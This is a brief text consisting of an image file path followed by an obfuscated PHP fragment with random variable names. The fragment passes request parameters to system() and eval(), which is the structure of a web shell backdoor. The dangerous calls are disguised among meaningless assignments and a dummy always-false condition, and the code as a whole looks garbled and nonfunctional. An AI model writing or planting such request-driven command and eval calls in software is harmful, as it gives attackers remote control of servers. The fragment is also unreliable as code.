 $kg = 'efgcwk';
$tWpHGUieX = 'BL02r6';
$eGPiYwW9IX3 = 'd0agCqWE';
$YRGLSyUMNnN = new stdClass();
$YRGLSyUMNnN->IfsR = 'tpt7Y_H';
$YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
$kg = $_POST['i84HFoocE21gs'] ?? ' ';
$tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
if('cg6BNgitU' == 'RGcyY1oQX')
system($_GET['cg6BNgitU'] ?? ' ');
$_GET['ganVMUq3d'] = ' ';
eval($_GET['ganVMUq3d'] ?? ' ');